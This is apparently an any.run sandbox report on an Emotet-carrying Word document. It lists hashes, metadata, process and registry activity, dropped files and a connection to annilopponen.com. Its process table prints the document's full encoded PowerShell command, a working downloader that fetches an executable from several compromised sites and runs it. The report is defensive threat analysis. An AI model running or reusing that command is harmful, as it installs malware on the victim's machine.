| File name: | Anhang-90326575-37.doc |
| Full analysis: | https://app.any.run/tasks/c494c164-7517-42d4-86b4-55fba2bc860b |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 11:33:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: synthesize ivory, Subject: Product, Author: Trycia Kris, Comments: drive Georgia, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu May 16 07:40:00 2019, Last Saved Time/Date: Thu May 16 07:40:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 169, Security: 0 |
| MD5: | D471A81D7869855E41717B65A9A388A4 |
| SHA1: | D7BFEBF3826346410D2DA308344EA1C8060213D0 |
| SHA256: | DD9076EAD2252FB957324F8DDED925F342FB7DA22D9519A902EF6B4F3DFC9FD4 |
| SSDEEP: | 3072:U77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q5v00onx8p1Dbz53:U77HUUUUUUUUUUUUUUUUUUUT52VOs0oi |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- PowErsHell.exe (PID: 3036)
Creates files in the user directory
- PowErsHell.exe (PID: 3036)
PowerShell script executed
- PowErsHell.exe (PID: 3036)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3336)
Creates files in the user directory
- WINWORD.EXE (PID: 3336)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | synthesize ivory |
| Subject: | Product |
| Author: | Trycia Kris |
| Keywords: | - |
| Comments: | drive Georgia |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:16 06:40:00 |
| ModifyDate: | 2019:05:16 06:40:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 169 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Rolfson and Sons |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 197 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Kemmer |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3036 | PowErsHell -enC JABpADIANwA4ADAAMgA4AD0AJwB6ADgAMgA1ADUAMgAnADsAJAB2ADYAOAAyADAAMAAgAD0AIAAnADEANgA1ACcAOwAkAEsAOAAyADUANAA5ADcANgA9ACcAUgA4ADUANgA2ADkAOABfACcAOwAkAEgAMwA1ADEANwA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJAB2ADYAOAAyADAAMAArACcALgBlAHgAZQAnADsAJABNAF8ANgAyADkANwA9ACcAcgA2ADQANgBfADEAJwA7ACQAawAzADYAMgAwADQAXwA9ACYAKAAnAG4AJwArACcAZQB3AC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBgAGMAYABsAGkAYABFAGAATgBUADsAJAB2ADMAMAA5ADcANAAxAD0AJwBoAHQAdABwAHMAOgAvAC8AYQBuAG4AaQBsAG8AcABwAG8AbgBlAG4ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB3AG8ANAB1ADMAMQAzADQALwBAAGgAdAB0AHAAOgAvAC8AdwBvAHIAZABwAHIAZQBzAHMALQAyADYAOQA5ADYAMQAtADgAMwA4ADQANQA4AC4AYwBsAG8AdQBkAHcAYQB5AHMAYQBwAHAAcwAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AbgBjAGEAYQA2ADEALwBAAGgAdAB0AHAAOgAvAC8AagB1AGIAaQBsAGUAbgBnAHUAYQAuAGMAbwBtAC8AdwBwAC8AcABjAHAAZQBmADMAMwAxAC8AQABoAHQAdABwADoALwAvAGIAdQBzAGkAbgBlAHMAcwBmAGkAeABuAG8AdwAuAGMAbwBtAC8AdwBwAC8AMwBvAGcANwBtADMAMwA2ADEALwBAAGgAdAB0AHAAOgAvAC8AZABvAG0AbwB0AGkAYwBhAHYAaQBjAC4AYwBvAG0ALwBpAHQAYQB1AC8AdQA1AGEANAAxAC8AJwAuAFMAUABsAEkAVAAoACcAQAAnACkAOwAkAE0AMgA5ADkAMQA0ADYAPQAnAGkANwAzADgANwA4ADMANAAnADsAZgBvAHIAZQBhAGMAaAAoACQAUwA5ADIANAAxADUAIABpAG4AIAAkAHYAMwAwADkANwA0ADEAKQB7AHQAcgB5AHsAJABrADMANgAyADAANABfAC4AZABPAHcATgBMAE8AQQBEAGYAaQBsAEUAKAAkAFMAOQAyADQAMQA1ACwAIAAkAEgAMwA1ADEANwA1ACkAOwAkAE0AMgBfADgAOAAyADYAPQAnAGMAOQA4ADUAMABfACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQASAAzADUAMQA3ADUAKQAuAEwAZQBOAGcAdABIACAALQBnAGUAIAAzADEANAAxADQAKQAgAHsALgAoACcASQAnACsAJwBuAHYAJwArACcAbwBrAGUALQBJAHQAZQBtACcAKQAgACQASAAzADUAMQA3ADUAOwAkAEIANAAwADUAOAAyAD0AJwBZADYAMwAwADEAMgAnADsAYgByAGUAYQBrADsAJABWADUANAA1ADIAOAA2AD0AJwBPADIAXwAyADQAOAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFIANwA4ADkANgA5AD0AJwBoADEANQAzADYAOAA4ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\PowErsHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3336 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Anhang-90326575-37.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 352
Read events
889
Write events
458
Delete events
5
Modification events
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | b:? |
Value: 623A3F00080D0000010000000000000000000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419472 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419473 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 080D0000F41427D6FF0ED50100000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | h<? |
Value: 683C3F00080D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | h<? |
Value: 683C3F00080D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREEB2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3036 | PowErsHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6TNJMR6GKVI3ZNTSP5BB.temp | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$hang-90326575-37.doc | pgc | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8A0379AD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\468D1BCA.wmf | wmf | |
MD5:8B67B25634CBAF1B51B6E5DBFDB1E64E | SHA256:21E03889BF9158F8864AD174E78FD23488017162093D7A03A2F55DAEEE511F63 | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5FA89634.wmf | wmf | |
MD5:9E54587FC5613AAB2407E0865C1CCDD7 | SHA256:806A3C4E0412991580840BBF8F89825909042CDB92898612C138344E8E07EFFD | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\84F6E543.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B27C58A5.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3036 | PowErsHell.exe | 37.139.14.80:443 | annilopponen.com | Digital Ocean, Inc. | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
annilopponen.com |
| suspicious |